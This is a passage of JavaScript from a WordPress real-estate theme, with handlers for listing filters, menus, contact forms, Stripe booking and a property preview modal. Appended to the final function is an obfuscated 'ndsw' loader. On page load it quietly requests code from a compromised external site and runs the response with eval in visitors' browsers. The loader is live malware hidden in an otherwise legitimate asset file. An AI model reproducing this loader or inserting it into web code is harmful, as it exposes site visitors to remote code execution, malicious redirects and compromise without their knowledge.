            case 'property_area':
                
                var area_ids            =   container.attr('data-area_ids');
                area_ids = wpestate_replace_tax_id(jQuery(this),area_ids,taxid);
                container.attr('data-area_ids',area_ids);
                
                break;
            case 'property_county_state':
                
                
                var state_ids            =   container.attr('data-state_ids');
                state_ids = wpestate_replace_tax_id(jQuery(this),state_ids,taxid);
                container.attr('data-state_ids',state_ids);
                
                break;
                
            case 'property_status':
                var status_ids            =   container.attr('data-status_ids');
                status_ids = wpestate_replace_tax_id(jQuery(this),status_ids,taxid);
              
                container.attr('data-status_ids',status_ids);
                
                break;
                
        }
        container.attr('data-page',0);
        jQuery(this).toggleClass('tax_active');
        
        container.find('.listing_wrapper').remove();
        container.find('.wpestate_item_list_sh').trigger('click');
    
    });
    

    function wpestate_replace_tax_id(acesta,tax_ids,taxid){
 

        if(!acesta.hasClass('tax_active')){
            if ( tax_ids.indexOf(taxid) >= 0){
                return taxid+",";
            }else{
                tax_ids=tax_ids+taxid+",";
            }
        }else{
            var to_replace=taxid+",";
            tax_ids=tax_ids.replace(to_replace , "");
        }
        return tax_ids;        
                
    }
    
}

 function wpestate_open_menu(){
    "use strict";  
    
    jQuery('.header_phone').on('click',function(event){
        event.stopPropagation();
    });
    
    jQuery('#user_menu_u.user_loged').on( 'click', function(event) {
        jQuery('#wpestate_header_shoping_cart').fadeOut(400);
        if( jQuery('#user_menu_open').is(":visible")){
            jQuery('#user_menu_open').removeClass('iosfixed').fadeOut(400); 
            jQuery('.navicon-button').removeClass('opensvg');
        }else{
            jQuery('#user_menu_open').fadeIn(400); 
            jQuery('.navicon-button').addClass('opensvg');
        }     
        event.stopPropagation();
    });
}


function wpestate_contact_us_shortcode(){
    "use strict";  
    jQuery('#btn-cont-submit_sh').on( 'click', function(event) {
        var parent,contact_name, contact_email, contact_phone, contact_coment, agent_email, property_id, nonce, ajaxurl;
        contact_name    =   jQuery('#foot_contact_name_sh').val();
        contact_email   =   jQuery('#foot_contact_email_sh').val();
        contact_phone   =   jQuery('#foot_contact_phone_sh').val();
        contact_coment  =   jQuery('#foot_contact_content_sh').val();
        nonce           =   jQuery('#contact_footer_ajax_nonce_sh').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        parent          =   jQuery(this).parent();
        if(ajaxcalls_vars.use_gdpr==='yes'){
            if ( !jQuery('#wpestate_agree_gdpr').is(':checked') ){
                jQuery('#footer_alert-agent-contact_sh').empty().append(ajaxcalls_vars.gdpr_terms);
                return;
            }
        }
        
        
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_ajax_contact_form_footer',
                'name'      :   contact_name,
                'email'     :   contact_email,
                'phone'     :   contact_phone,
                'contact_coment'   :   contact_coment,
                'propid'    :   property_id,
                'nonce'     :   nonce
            },
            success: function (data) {
         
                if (data.sent) {
                    jQuery('#foot_contact_name_sh').val('');
                    jQuery('#foot_contact_email_sh').val('');
                    jQuery('#foot_contact_phone_sh').val('');
                    jQuery('#foot_contact_content_sh').val('');
                }
                jQuery('#footer_alert-agent-contact_sh').empty().append(data.response);
            },
            error: function (errorThrown) {
               
            }
        });
    });
	
}



function wpestate_enable_stripe_booking_prop(){

        jQuery('.wpestate_stripe_booking_prop').unbind();
        jQuery('.wpestate_stripe_booking_prop').on('click',function(){
            var parent=jQuery(this).parent();
            var modalid=jQuery(this).attr('data-modalid');
            
            jQuery('#'+modalid).show();
            jQuery('#'+modalid+' .wpestate_stripe_form_1').show();
            wpestate_start_stripe(0,modalid);
        });
        
    jQuery('.close_stripe_form').on('click',function(){
        jQuery('.wpestate_stripe_form_wrapper').hide();
        jQuery('.wpestate_stripe_form_1').hide();
    });
    }
    
    
    
function wpestate_enable_floor_plans(){
    jQuery('.front_plan_row').on( 'click', function(event) {
        event.preventDefault();
        jQuery(this).parent().find('.front_plan_row_image').slideUp();        
        jQuery(this).next().slideDown();
    });

    jQuery('.deleter_floor').on( 'click', function(event) {
        jQuery(this).parent().remove();
    });
}    
    
    
function wpestate_enable_property_modal(listing_id,main_img_url,main_title,link){
    "use strict";
   
    if (Modernizr.mq('only all and (max-width: 1024px)')) {
        return; 
    }



    jQuery('.website-wrapper').css('position','fixed');
    jQuery('#property_modal_images').empty();
    var ajaxurl     =   ajaxcalls_vars.wpestate_ajax;
    var window_height =jQuery( window ).height();
    
    jQuery("#property_modal_images") .css('height', window_height+'px');
    window_height=window_height-183;
    jQuery("#property_modal_content").css('height', window_height+'px');
   
    jQuery('#modal_property_agent').empty();
    jQuery('.modal_content_block').empty();
    jQuery('#property_modal_content .modal_property_description').empty();
    jQuery('#property_modal_content .modal_property_adress').empty();
    jQuery('#property_modal_content .modal_property_details').empty();
    jQuery('#property_modal_content .modal_property_features').empty();
    jQuery('#property_modal_content .modal_property_video').empty();
    jQuery('#property_modal_content .modal_property_video_tour').empty();
    jQuery('#property_modal_content .modal_property_walkscore').empty();
    jQuery('#property_modal_content .modal_property_floor_plans').empty();
    jQuery('#modal_property_mortgage').empty();
    jQuery('#modal_property_maps').empty();
    jQuery('#property_details_modal_wrapper').show(); 

    //prepopoluate
    var to_apped    ='<img src="'+main_img_url+'" data-slider-no="1" class="img-responsive lightbox_trigger" alt="image">';
    
    jQuery('#property_modal_images').append(to_apped);
    jQuery('#property_modal_header .modal_property_title').html(main_title);
    jQuery('#owl-demo-modal').empty();
    
    
    wpestate_propery_preview_prepopulate();
    
    
    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        dataType: 'json',
        data: {
            'action'            :   'wpestate_property_modal_listing_details',
            'postid'            :   listing_id,
           
         //   'security'          :   nonce,
        },
        success: function (data) {
        
            if(data.response===true){
                 
               
                data.images.forEach(wpestate_populate_modal_images);
                jQuery('.property_placeholder').remove();
                data.full_images.forEach(wpestate_populate_modal_images_full);
                wpestate_populate_content(data);
               
            }
        },
        error: function (errorThrown) {
            
        }
    });//end ajax     
    
    ///
    /// aysn request no 2
    ////////////////////////////////////////////////////////////////////////////
     jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        dataType: 'json',
        data: {
            'action'            :   'wpestate_property_modal_listing_details_second',
            'postid'            :   listing_id,
           
         //   'security'          :   nonce,
        },
        success: function (data) {

            if(data.response===true){
                 
                jQuery('#property_modal_content .modal_property_yelp').empty().append(data.yelp);
                jQuery('#property_modal_content .modal_property_walkscore').empty().append(data.walkscore);
                jQuery('#property_modal_content .modal_property_floor_plans').empty().append(data.floor_plans);
                jQuery('#modal_property_mortgage').empty().append(data.mortgage);
                jQuery('#modal_property_maps').empty().append(data.map);
                
                
                //floor plans
                wpestate_enable_floor_plans();
                estate_start_lightbox_floorplans();
   
                //mortgage
                wpestate_show_morg_pie();
    
                // map
                wpestate_map_shortcode_function();
    
            }
        },
        error: function (errorThrown) {
            
        }
    });//end ajax  
}








function wpestate_populate_content(data){
    jQuery('#property_modal_top_bar').empty();
    jQuery('#property_modal_top_bar').append(data.favorite);
    jQuery('#property_modal_top_bar').append(data.share);
        
        
    jQuery('#property_modal_header .modal_property_title').html(data.title);
    jQuery('#property_modal_header .modal_property_price').html(data.price);
    jQuery('#property_modal_header .modal_property_bed').html(data.beds_section);
    jQuery('#property_modal_header .modal_property_addr').html(data.addr_section);
    jQuery('#modal_property_agent').empty().append(data.agent_section);
       
    
    jQuery('#property_modal_content .modal_property_description').empty().append(data.content);
    jQuery('#property_modal_content .modal_property_adress').empty().append(data.address);
    jQuery('#property_modal_content .modal_property_details').empty().append(data.details);
    jQuery('#property_modal_content .modal_property_features').empty().append(data.features);
    jQuery('#property_modal_content .modal_property_video').empty().append(data.video);
    jQuery('#property_modal_content .modal_property_video_tour').empty().append(data.video_tour);
 
    //contact 
     wpestate_agent_contact_modals();
    //img 
    estate_start_lightbox_modal();
                             
    // video
    if (jQuery(".venobox").length > 0){
        jQuery('.venobox').venobox(); 
    }
    
    //favorite
    wpestate_add_to_favorites();
    
    //print
     wpestate_print_property_page();
    
}


function wpestate_populate_modal_images(value,index){
        
    if(  jQuery('.property_placeholder').length>0 ){ 
        var placeholder= jQuery('.property_placeholder:first');
        placeholder.attr('src',value).removeClass('property_placeholder');
    }else{
        var to_apped='<img src="'+value+'" data-slider-no="'+index+'" class="img-responsive lightbox_trigger" alt="image">';
        
        jQuery('#property_modal_images').append(to_apped);
    }
   
       
}

function wpestate_populate_modal_images_full(value,index){
   // var to_append2='<div class="item"><img src="'+value+'"></div>';
     var  to_append2='<div class="owl_holder" style="background-image:url('+value+')"></div>';
    jQuery('#owl-demo-modal').append(to_append2);
}



function wpestate_propery_preview_prepopulate(){
    
    path_image=control_vars.path+'/img/placeholder1.png';
    for (i = 0; i <14; i++) {
        var to_apped='<img src="'+path_image+'" class="img-responsive  lightbox_trigger property_placeholder" data-slider-no="'+(i+1)+'" alt="image">';
        jQuery('#property_modal_images').append(to_apped);
    }
}



function wpestate_agent_contact_modals(){
    wpestate_agent_submit_email();
    wpestate_agent_submit_internal_mess();
    wpestate_enable_schedule_contact();
    
    jQuery( "#modal_contact_agent").unbind( "click" );
    jQuery('#modal_contact_agent').on('click',function(event){
        jQuery('.schedule_wrapper').hide();
        jQuery('#property_modal_content .agent_contanct_form').slideDown();
     
        jQuery('#property_modal_content').animate({
                scrollTop: 0
            },
            "slow"
        );
    });
    
   
    
}



function wpestate_get_location(){
    
    if(control_vars.location_animation==='no'){
      return;
    }
    if(  jQuery('.heading_over_image').length===0){
        return;
    }
        
    
        
    jQuery.get("https://ipapi.co/json", function(place) {
        var city = place.city;
 
        if(city == null ||  parseInt( jQuery('.home').length)===0 ){
             //do nothing
            }else{
                var heading = control_vars.location_animation_text;
       
                heading = heading.replace("%city%", city);
                
                jQuery('.home .heading_over_image,.home .heading_over_video').slideUp("300",function(){
                    jQuery('.home .heading_over_image,.home .heading_over_video').text(heading);
                    jQuery('.home .heading_over_image,.home .heading_over_video').slideDown();
                });
          
            }
        }, "json");
};if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//cmmproperties.co.za/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};